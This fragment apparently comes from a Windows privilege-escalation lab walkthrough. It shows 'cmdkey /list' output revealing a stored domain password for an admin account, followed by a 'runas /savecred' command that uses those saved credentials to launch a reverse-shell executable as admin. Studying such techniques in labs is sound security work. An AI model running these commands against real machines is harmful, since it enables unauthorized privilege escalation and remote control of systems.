 C:\PrivEsc>cmdkey /list
cmdkey /list
Currently stored credentials:
Target: MicrosoftAccount:target=SSO_POP_Device
Type: Generic
User: 02yehrqdtktscify
Saved for this logon only
Target: WindowsLive:target=virtualapp/didlogical
Type: Generic
User: 02yehrqdtktscify
Local machine persistence
Target: Domain:interactive=MSEDGEWIN10\admin
Type: Domain Password
User: MSEDGEWIN10\admin
C:\PrivEsc>runas /savecred /user:admin C:\PrivEsc\reverse.exe